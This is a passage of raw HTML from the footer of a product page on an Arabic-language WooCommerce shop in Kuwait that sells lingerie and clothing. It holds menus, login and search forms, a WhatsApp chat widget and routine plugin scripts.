		<div class="elementor-element elementor-element-d7bd91b e-con-full e-flex e-con e-child" data-id="d7bd91b" data-element_type="container">
				<div class="elementor-element elementor-element-4af287f9 elementor-widget elementor-widget-heading" data-id="4af287f9" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">تحميل التطبيق</h6>				</div>
				<div class="elementor-element elementor-element-6153db10 elementor-widget elementor-widget-image" data-id="6153db10" data-element_type="widget" data-widget_type="image.default">
																<a href="https://apps.apple.com/us/app/bestylish-%D8%A8%D9%8A-%D8%B3%D8%AA%D8%A7%D9%8A%D9%84%D8%B4/id1559774407">
							<img loading="lazy" width="300" height="90" src="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png" class="attachment-full size-full wp-image-70701" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2-150x45.png 150w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-30d50303 e-flex e-con-boxed e-con e-child" data-id="30d50303" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6b3a0471 e-con-full e-flex e-con e-child" data-id="6b3a0471" data-element_type="container">
				<div class="elementor-element elementor-element-2f79d8a0 elementor-widget elementor-widget-heading" data-id="2f79d8a0" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">الحقوق محفوظة | 2024 BeStylish</span>				</div>
				</div>
		<div class="elementor-element elementor-element-ec10c31 e-con-full e-flex e-con e-child" data-id="ec10c31" data-element_type="container">
				<div class="elementor-element elementor-element-19ff0ac8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="19ff0ac8" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="521" height="57" src="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg" class="attachment-full size-full wp-image-70703" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg 521w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-450x49.jpeg 450w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-150x16.jpeg 150w" sizes="(max-width: 521px) 100vw, 521px" />															</div>
				</div>
					</div>
				</div>
				</div>
				</div>
			</div>
<div class="wd-close-side wd-fill"></div>
			<link rel="stylesheet" id="wd-scroll-top-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-scrolltotop-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 					<a href="#" class="scrollToTop" aria-label="انتقل إلى أعلى الزر"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow">			<link rel="stylesheet" id="wd-wd-search-results-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-results-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-wd-search-form-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-form-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سلة التسوق</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<link rel="stylesheet" id="wd-header-banner-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-header-banner.min.css?ver=8.0.6" type="text/css" media="all" /> 					<div class="header-banner color-scheme-light">
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center"><strong>التوصيل بنفس اليوم لجميع مناطق الكويت</strong></p>							</div>
		</div>
					<link rel="stylesheet" id="wd-header-my-account-sidebar-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-sidebar.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div class="login-form-side wd-side-hidden woocommerce wd-left">
				<div class="wd-heading">
					<span class="title">تسجيل الدخول</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://be-stylish.net/my-account-3/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">اسم المستخدم أو البريد الإلكتروني&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">كلمة المرور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="8e1c92f4b0" /><input type="hidden" name="_wp_http_referer" value="/product/%D8%A8%D8%AF%D9%8A-%D8%B3%D8%AA%D9%88%D9%83%D9%86%D8%AC-120/" />											<input type="hidden" name="redirect" value="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-120/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
				</p>

				<p class="login-form-footer">
					<a href="https://be-stylish.net/my-account-3/lost-password/" class="woocommerce-LostPassword lost_password">نسيت كلمة المرور؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="تذكرني" aria-label="تذكرني" /> <span>تذكرني</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>لا يوجد حساب حتى الآن؟</p>
					<a href="https://be-stylish.net/my-account-3/?action=register" class="btn create-account-button">انشئ حساب</a>
				</div>
			</div>
					<link rel="stylesheet" id="wd-sticky-add-to-cart-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-quantity-overlap-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity-overlap.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png" class="woocommerce-placeholder wp-post-image" alt="عنصر نائب Placeholder" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png 595w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-380x380.png 380w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 450px) 100vw, 450px" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">بدي ستوكنج</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"></span>
													<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-120/" class="wd-sticky-add-to-cart button alt">
								حدد الخيارات							</a>
										<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="43441" class="wd-buy-now-btn button alt">
				اشتري الآن			</button>
								
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-120/" data-id="43441" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-120/" data-key="99cff08404" data-product-id="43441" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
							</div>

				</div>
			</div>
					<link rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-general-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-search-fullscreen-1-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-1-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="إغلاق نموذج البحث"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>ابدأ كتابة أسم المنتج لرؤية المنتجات التي تبحث عنها.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        jQuery(document).ready(function($){
            // منع أي سكريبت يغيّر طريقة الدفع بعد تحميل الصفحة
            $(document.body).on('updated_checkout', function(){
                $('input[name="payment_method"][value="cod"]').prop('checked', true);
            });
        });
    </script>
    			<link rel="stylesheet" id="wd-bottom-toolbar-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-bottom-toolbar-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 					<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://be-stylish.net/shop-2/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					المتجر				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="قائمة المفضلة">
			<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-120/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					المفضلة				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سلتي">
			<a href="https://be-stylish.net/shopping-cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
						</span>
				<span class="wd-toolbar-label">
					سلة التسوق				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://be-stylish.net/my-account-3/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حسابي				</span>
			</a>
		</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https://be-stylish.net"}},{"@type":"ListItem","position":2,"item":{"name":"\u0644\u0627\u0646\u062c\u0631\u064a","@id":"https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0634\u0628\u0643","@id":"https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0628\u062f\u064a \u0633\u062a\u0648\u0643\u0646\u062c","@id":"https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-120/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#60d60c;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/be-stylish.net\/wp-content\/uploads\/2020\/12\/app_icon.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;0096598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;\u0627\u0644\u0645\u0628\u064a\u0639\u0627\u062a&quot;,&quot;lastname&quot;:&quot;&quot;,&quot;label&quot;:&quot;Be Stylish&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;96598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3&gt;\u0623\u0647\u0644\u0627 \u0628\u0643&lt;\/h3&gt;&lt;p&gt;\u0644\u0644\u062a\u0648\u0627\u0635\u0644 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0627\u0644\u0648\u0627\u062a\u0633\u0627\u0628 \u064a\u0631\u062c\u064a \u0627\u0644\u0636\u063a\u0637 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0633\u0641\u0644 \u0627\u0644\u062e\u0637&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#60d60c&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":"1","default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","url":"https:\/\/be-stylish.net\/product\/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-120\/","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":1,"translated_name":"\u0627\u0644\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629","url":"https:\/\/be-stylish.net\/product\/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-120\/?lang=en","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">عفوًا، هذا المنتج غير متوفر. يرجى اختيار مجموعة أخرى.</p>
</script>
<link rel='stylesheet' id='widget-heading-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
